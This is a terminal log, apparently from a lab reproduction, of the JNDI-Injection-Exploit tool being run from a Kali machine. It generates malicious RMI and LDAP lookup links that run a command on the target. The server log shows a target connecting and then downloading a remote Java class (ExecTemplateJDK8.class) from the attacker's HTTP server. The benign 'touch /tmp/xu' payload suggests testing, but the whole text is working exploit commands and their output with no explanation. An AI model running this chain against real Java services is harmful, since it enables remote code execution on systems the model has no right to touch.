 (kali💋kali)-[~/tools/JNDI-Injection-Exploit/target]
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/xu" -A "192.168.16.176"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.16.176
[COMMAND] >> touch /tmp/xu
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.16.176:1099/v42n2k
ldap://192.168.16.176:1389/v42n2k
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.16.176:1099/je7qli
ldap://192.168.16.176:1389/je7qli
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.16.176:1099/u3qdfh
----------------------------Server Log----------------------------
2023-09-08 16:44:47 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-08 16:44:47 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-08 16:44:47 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-09-08 16:45:24 [RMISERVER]  >> Have connection from /172.21.0.2:40390
2023-09-08 16:45:34 [RMISERVER]  >> Reading message...
2023-09-08 16:45:34 [RMISERVER]  >> Is RMI.lookup call for v42n2k 2
2023-09-08 16:45:34 [RMISERVER]  >> Sending remote classloading stub targeting http://192.168.16.176:8180/ExecTemplateJD
2023-09-08 16:45:34 [RMISERVER]  >> Closing connection
2023-09-08 16:45:34 [JETTYSERVER]>> Log a request to http://192.168.16.176:8180/ExecTemplateJDK8.class